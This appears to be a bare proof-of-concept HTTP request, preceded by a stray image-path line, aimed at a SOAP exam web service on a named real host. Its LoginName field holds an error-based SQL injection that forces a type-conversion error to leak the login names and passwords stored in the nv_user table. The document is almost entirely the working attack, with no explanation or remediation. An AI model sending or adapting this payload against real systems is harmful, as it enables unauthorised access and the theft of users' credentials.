 POST /exam/api/SmartClient.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://newv.com.cn/GetUserExamView"
Content-Length: 617
Host:hctzxy.hx168.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xs
="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC
="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://newv.com.cn/">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:GetUserExamView>
           <urn:LoginName>'+(select convert(int,login_name+'|'+password) FROM nv_user)+'</urn:LoginName>
        </urn:GetUserExamView>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>